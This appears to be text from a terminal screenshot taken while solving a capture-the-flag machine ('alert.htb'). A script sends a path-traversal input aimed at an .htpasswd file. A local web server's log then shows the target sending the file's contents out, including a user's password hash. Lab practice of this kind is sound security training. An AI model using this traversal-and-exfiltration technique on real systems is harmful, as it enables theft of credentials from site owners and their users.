 kali@kali: ~/Desktop 117x6
$ rlwrap python3 alert_parser.py
enter path: ../../../../../../../var/www/statistics.alert.htb/.htpasswd
sending url:  http://alert.htb/visualizer.php?link_share=6752befb2d9c81.22195818.md
enter path:
kali@kali: ~/Desktop 117x38
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.44 - - [06/Dec/2024 04:21:46] "GET /?d1=%3Cpre%3E%3C%2Fpre%3E%0A HTTP/1.1" 200 -
10.10.11.44 - - [06/Dec/2024 04:22:12] "GET /?d1=%3Cpre%3Ealbert%3A%24apr1%24bMoRBJOg%24igG8WBtQ1xYDTQdLjSWZQ%2F%0A%3
C%2Fpre%3E%0A HTTP/1.1" 200 -